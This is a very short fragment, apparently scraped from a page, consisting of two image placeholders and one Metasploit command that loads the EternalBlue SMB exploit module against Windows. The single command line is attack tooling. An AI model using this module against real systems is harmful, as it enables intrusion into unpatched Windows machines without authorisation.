 use exploit/windows/smb/ms17_010_eternalblue